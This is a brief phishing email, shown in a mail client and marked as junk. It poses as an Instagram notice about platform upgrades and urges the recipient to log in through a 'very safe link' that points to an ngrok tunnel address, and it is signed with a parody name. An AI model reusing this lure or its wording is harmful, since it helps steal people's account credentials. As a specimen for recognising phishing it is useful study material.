 Important changes to your Instagram account
This message was identified as junk. We'll delete it after 30 days. It's not junk
Retention: Junk Email (30 days) Expires: Wed 14/09/2022 04:34
TM
Thomas MacKinnon <thomasmackinnon99@gmail.com>
To: THOMAS AUGUSTINE MACKINNON
Mon 15/08/2022 04:34
Hi THOMAS,
We are making upgrades to our Instagram platform and require you to log in, please follow the very safe link below:
http://660d-202-185-124-102.ngrok.io
Thanks,
Marcus Zuckbird.
Reply
Forward